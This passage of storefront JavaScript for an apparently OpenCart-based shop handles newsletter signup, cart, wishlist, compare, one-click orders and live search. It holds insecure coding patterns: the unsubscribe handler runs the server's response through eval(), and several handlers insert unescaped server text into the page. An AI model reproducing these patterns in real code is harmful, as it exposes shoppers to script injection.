			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'json',
            data:$("#subscribe").serialize(),
			success: function (json) {
				if(json['success']){
					$("#subscribe_result").html("<span class=\"error\">"+json['success']+"</span>");
					$("#subscribe")[0].reset();
				}
			}}); 
}

function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
	

function addToCart(product_id,btn){
	$.ajax({
		url:'index.php?route=checkout/cart/add',
		type:'post',
		data:'product_id=' + product_id + '&quantity=1',
		dataType:'json',
		beforeSend:function(){
			if(typeof btn !== 'undefined'){
				$(btn).attr('disabled',true);
			}
		},
		success:function(json){
			if(json['redirect']){
				location=json['redirect'];
			}

			$('button[disabled]').removeAttr('disabled');
			
			if(json['success']){
				$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
				$('.alert').fadeIn('slow');
				
				$('#cart-total').html(json['total']);

				$('#cart').load('index.php?route=module/cart #cart > *');

			}	
		}
	});
}

function addToWishList(product_id){
	$.ajax({
		url:'index.php?route=account/wishlist/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				

			}	
		}
	});
}

function addToCompare(product_id){
	$.ajax({
		url:'index.php?route=product/compare/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			$('.alert').remove();

			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#compare-total').html(json['total']);
				
				$('#compare-total-header').html(json['total']);
				

			}	
		}
	});
}


$(function(){

var	intRegex = /[0-9 -()+]+$/;
$('#button-fast-order').bind('click', function() {
    var product_info = $(this).parents('.fast-order-form');
    product_info.find('.phone_error').html('');
    phone = product_info.find('input[name="phone"]').val();
    if((phone.length < 4) || (!intRegex.test(phone))){
        product_info.find('.phone_error').html('Неверный номер телефона!');
		$().colorbox.resize();
		return;
    }

    $.ajax({
        url: 'index.php?route=module/oneclick/order',
        type: 'post',
        data: $('#product-info input[type=\'text\'], .fast-order-form input[name=\'phone\'], .fast-order-form input[name=\'firstname\'], #product-info input[type=\'hidden\'], #product-info input[type=\'radio\']:checked, #product-info input[type=\'checkbox\']:checked, #product-info select, #product-info textarea, .fast-order-form textarea[name=\'comment\']'),
        dataType: 'json',
        success: function(json) {
		
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json + '</div>');
			
			$('.alert').fadeIn('slow');
			
			$('#firstname').val('');
			$('#phone').val('');
			$('#comment').val('');
			
			$.colorbox.close();
        }
    });
});
	
});

function doLiveSearch( ev, keywords ) {

	if( ev.keyCode == 38 || ev.keyCode == 40 ) {
		return false;
	}	

	$('#ajax_search').remove();
	updown = -1;

	if( keywords == '' || keywords.length < 2 ) {
		return false;
	}
	keywords = encodeURI(keywords);

	$.ajax({url: $('base').attr('href') + 'index.php?route=product/search/ajax&keyword=' + keywords, dataType: 'json', success: function(result) {
		if( result.length > 0 ) {
			var eList = document.createElement('ul');
			eList.id = 'ajax_search';
			eList.className = 'dropdown-menu';
			var eListElem;
			var eLink;
			for( var i in result ) {
				eListElem = document.createElement('li');
				eLink = document.createElement('a');
				eLink.appendChild( document.createTextNode(result[i].name) );
				if( typeof(result[i].href) != 'undefined' ) {
					eLink.href = result[i].href;
				}
				else {
					eLink.href = $('base').attr('href') + 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
				}
				eListElem.appendChild(eLink);
				eList.appendChild(eListElem);
			}
			if( $('#ajax_search').length > 0 ) {
				$('#ajax_search').remove();
			}
			$('#nav-search').append(eList);
		}
	}});

	return true;
}

function upDownEvent( ev ) {
	var elem = document.getElementById('ajax_search');
	var fkey = $('#nav-search').find('[name=search]').first();

	if( elem ) {
		var length = elem.childNodes.length - 1;

		if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined' ) {
			$(elem.childNodes[updown]).removeClass('highlighted');
		}

		// Up
		if( ev.keyCode == 38 ) {
			updown = ( updown > 0 ) ? --updown : updown;
		}
		else if( ev.keyCode == 40 ) {
			updown = ( updown < length ) ? ++updown : updown;
		}

		if( updown >= 0 && updown <= length ) {
			$(elem.childNodes[updown]).addClass('highlighted');

			var text = elem.childNodes[updown].childNodes[0].text;
			if( typeof(text) == 'undefined' ) {
				text = elem.childNodes[updown].childNodes[0].innerText;
			}

			$('#nav-search').find('[name=search]').first().val( new String(text).replace(/(\s\(.*?\))$/, '') );
		}
	}

	return false;
}

var updown = -1;

$(document).ready(function(){
	$('#nav-search').find('[name=search]').first().keyup(function(ev){
		doLiveSearch(ev, this.value);
	}).focus(function(ev){
		doLiveSearch(ev, this.value);
	}).keydown(function(ev){
		upDownEvent( ev );
	}).blur(function(){
		window.setTimeout("$('#ajax_search').remove();updown=0;", 800);
	});
	$(document).bind('keydown', function(ev) {
		try {
			if( ev.keyCode == 13 && $('.highlighted').length > 0 ) {
				document.location.href = $('.highlighted').find('a').first().attr('href');
			}
		}
		catch(e) {}
	});
});


function AddToCartSet(set_id){
    //alert(set_id);
    //$('#set-'+set_id).css('border','1px red solid');
    
	$.ajax({
		url: 'index.php?route=module/set/add_to_cart',
		type: 'post',
		data: $('#set-' + set_id + ' input[type=\'text\'], #set-' + set_id + ' input[type=\'hidden\'], #set-' + set_id + ' input[type=\'radio\']:checked, #set-' + set_id + ' input[type=\'checkbox\']:checked, #set-' + set_id + ' select, #set-' + set_id + ' textarea'),
		dataType: 'json',
        error: function(json){alert('No contact')},
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			$('.option').css('border','none');
            
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
                        $('#set-'+json['error']['option'][i]['set_id']+' #product-' + json['error']['option'][i]['sort_in_set']+' #option-'+json['error']['option'][i]['product_option_id']+'-'+set_id +'-'+json['error']['option'][i]['sort_in_set']).css('border','1px red solid').after('<span class="error">'+json['error']['option'][i]['text_error']+'</span>');
					}
				}
			}
            
            
             
			
			if (json['success']) {
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#"><i class="icon-remove"></i></a>' + json['success'] + '</div>');
			
			//$('.alert').fadeIn('slow').delay( 1000 ).fadeOut( 'slow');			
			$('.alert').fadeIn('slow');			
				$('#cart-total').html(json['total']);
				
			}
            	
		}
	});    
    
}
